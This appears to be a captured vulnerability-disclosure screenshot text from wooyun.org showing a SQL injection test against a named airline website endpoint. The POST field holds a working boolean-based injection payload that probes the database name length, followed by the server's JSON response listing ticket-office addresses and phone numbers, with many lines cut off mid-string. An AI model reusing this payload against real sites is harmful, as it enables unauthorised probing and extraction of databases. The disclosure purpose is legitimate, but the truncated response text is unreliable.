 Load URL
http://www.scal.com.cn/Web/Home/GetTerminalServicesList
Split URL
Execute
Enable Post data Enable Referrer
Post data
orgCity=-1' OR len(db_name())=9 or 'a'='
{"terminalServices":[{"Id":25,"Area":"国内","CityName":"北京","UrbanAdress":"北京市朝阳区东三环北路2号南银大厦817","UrbanCall":"010-64109275","UrbanWork":"售票、改期、常客、军残、退票、打印行程单、
等","UrbanTime":"09：00-12：00 13：30-17：00","AirAdress":"首都机场3号航站楼四层K26川航值班经理柜台","AirCall":"010-64595324","AirWork":"如：售票、改期、退票、签转、打印行程单、无陪、VIP、特餐、轮
等","AirTime":"","CheckInCounter":"","CheckInRemark":"","Remark":""},{"Id":26,"Area":"国内","CityName":"成都","UrbanAdress":"人民南路4段11号（大陆国际商务楼）19楼","UrbanCall":"028-86716672","Urba
退票、签转、打印行程单、签发证客票办理、离退休职工福利免票办理、无陪、VIP、国际改期、特餐、轮椅，军残等特殊旅客、常客服务（里程兑免、网上兑换功能开通、密码及电话修改）","UrbanTime":"每日（08：30-1
T1航班楼w14-w17柜台","AirCall":"028-65393013 028-85205995FAX","AirWork":"客票售票（国内、国际）、改期、退票、签转、打印行程单、签发证客票办理、无陪、VIP、国际改期、特餐、轮椅，军残等特殊旅客、现场
上兑换功能开通、密码及电话修改）","AirTime":"每日（05：20-23：30）","CheckInCounter":"国际值机柜台11-14号 国内值机柜台50-72号","CheckInRemark":"","Remark":""},{"Id":27,"Area":"国内","CityName":"广
州","UrbanAdress":"","UrbanCall":"","UrbanWork":"","UrbanTime":"","AirAdress":"白云国际机场出发大厅N岛1-7号柜台","AirCall":"020-36066751","AirWork":"售票、改期、退票、签转、打印行程单、无陪、VIP、
六）：07：45-21：20 冬季（除周二六以外）：08：30-21：20 夏季（周二、六）：07：45-20：40 夏季（除周二六以外）：08：30-20：40","CheckInCounter":"白云国际机场出发大厅K17-24号柜台","CheckInRemark":"",
内","CityName":"昆明","UrbanAdress":"东风东路汇都国际二期D栋6楼601","UrbanCall":"0871-63107876","UrbanWork":"售票、改期、退票、签转、打印行程单、无陪、VIP、国际改期、特餐、轮椅、不正常航班处置","U
午1:00-5:00","AirAdress":"昆明长水机场候机楼F3层出发大厅4号门售票柜台C岛308/309号","AirCall":"0871-67083818","AirWork":"如：售票、改期、退票、签转、打印行程单、无陪、VIP、国际改期、特餐、轮椅等","
航班起飞前30分钟（国际航班为40分钟）","CheckInCounter":"昆明长水机场候机楼F3层出发大厅值机柜台D岛01至20号/E岛01至10号（主任柜台为D20号）","CheckInRemark":"","Remark":""},{"Id":29,"Area":"国内","Ci
北区金开大道66号金开协信星天地4栋19楼","UrbanCall":"023-89077090","UrbanWork":"售票、改期、退票、签转、打印行程单、无陪儿童、VIP、国际改期、特餐、常客服务、军残、婴儿等","UrbanTime":"9:00-17:00","
岛","AirCall":"023一67152744","AirWork":"如：售票、改期、退票、签转、打印行程单、无陪、VIP、国际改期、特餐、轮椅等","AirTime":"06:20-23:30","CheckInCounter":"重庆江北机场T2A航站楼2A值机岛","CheckI
{"Id":30,"Area":"国内","CityName":"哈尔滨","UrbanAdress":"","UrbanCall":"","UrbanWork":"","UrbanTime":"","AirAdress":"哈尔滨太平机场2楼62号柜台","AirCall":"0451-82894330","AirWork":"1、免票兑换；2
议；4、手机号码修改；5、里程兑换升舱\n\n6、打印行程单","AirTime":"","CheckInCounter":"","CheckInRemark":"","Remark":""},{"Id":31,"Area":"国内","CityName":"深圳","UrbanAdress":"深圳市福田区车公庙泰
号","UrbanCall":"0755-82714655","UrbanWork":"1、免票兑换；2、密码修改；3、签订网上兑换免票开通协议；4、手机号码修改；5、里程兑换升舱","UrbanTime":"法定节假日休息","AirAdress":"深圳机场T3航站楼4层大
45分钟截载）","AirCall":"0755-23459310","AirWork":"如：售票、改期、退票、签转、打印行程单、无陪、VIP、特餐、轮椅等","AirTime":"早上08：00至航班结束","CheckInCounter":"深圳机场T3航站楼4层大厅C号值机
载）","CheckInRemark":"","Remark":""},{"Id":32,"Area":"国内","CityName":"上海","UrbanAdress":"上海市长宁区迎宾一路588号312室","UrbanCall":"021-62332122","UrbanWork":"如：售票、改期、退票、签转、打
等","UrbanTime":"9:00---17:00","AirAdress":"T2航站楼3层L岛18号柜台","AirCall":"021-68355388","AirWork":"如：售票、改期、退票、签转、打印行程单、无陪、VIP、特餐、轮椅等","AirTime":"早班航班起飞前2小
后","CheckInCounter":"T2航站楼3层L岛12-16号柜台（国内值机），国际值机为B岛13-16","CheckInRemark":"","Remark":""},{"Id":33,"Area":"国内","CityName":"杭州","UrbanAdress":"杭州体育场路407号宏都商务楼
903","UrbanCall":"0571-87773727","UrbanWork":"打印行程单、常旅客业务（除兑换免票外）","UrbanTime":"9:00--17:00","AirAdress":"杭州萧山国际机场7号门左侧11号柜台","AirCall":"0571-86661283","AirWork":"
陪、VIP、特餐、轮椅等","AirTime":"6:30-21:30","CheckInCounter":"","CheckInRemark":"","Remark":""},{"Id":34,"Area":"国内","CityName":"济南","UrbanAdress":"济南市泺源大街150号中信广场728室","UrbanCa
票、改期、退票、签转、打印行程单、无陪、VIP、特餐、轮椅等","UrbanTime":"上午0900-1130 下午1330-1700","AirAdress":"候机楼2层五六号门左侧13号柜台","AirCall":"0531-82081557\n\n86123456","AirWork":"售
单、","AirTime":"","CheckInCounter":"","CheckInRemark":"","Remark":""},{"Id":35,"Area":"国内","CityName":"温州","UrbanAdress":"","UrbanCall":"","UrbanWork":"","UrbanTime":"","AirAdress":"机场二号门
台）","AirCall":"0577-85805600（代办柜台）","AirWork":"（代办柜台，只能办理该售票柜台出的票）如：售票、改期、退票、签转、打印行程单\n\n无陪","AirTime":"6:00-22:30","CheckInCounter":"公共柜台","Che
{"Id":36,"Area":"国内","CityName":"无锡","UrbanAdress":"","UrbanCall":"","UrbanWork":"","UrbanTime":"","AirAdress":"2015年1月1日，转场T2航站楼","AirCall":"0510-85323097","AirWork":"如：售票、改
餐、轮椅等","AirTime":"0600-2100","CheckInCounter":"41-48号","CheckInRemark":"","Remark":""},{"Id":37,"Area":"国内","CityName":"南宁","UrbanAdress":"民主路21-16号(合作售票处)","UrbanCall":"0771-5
改期、退票及单独购买婴儿票等特殊业务。","UrbanTime":"09:00-18:00","AirAdress":"机场售票柜台\n\n2014年9月25日转场T2航站楼","AirCall":"0771-2095298、2095299","AirWork":"售票。\n\n \n\n轮椅
（0771-2095123）","AirTime":"08：00-21:00","CheckInCounter":"","CheckInRemark":"","Remark":""},{"Id":38,"Area":"国内","CityName":"三亚","UrbanAdress":"","UrbanCall":"","UrbanWork":"","UrbanTime":"
国内出发厅4号门)","AirCall":"0898-38283781","AirWork":"售票、改期、退票、签转、打印行程单、无陪、VIP、特餐、轮椅等","AirTime":"航班起飞前1.5小时","CheckInCounter":"机场25-28","CheckInRemark":"值班
www.wooyun.org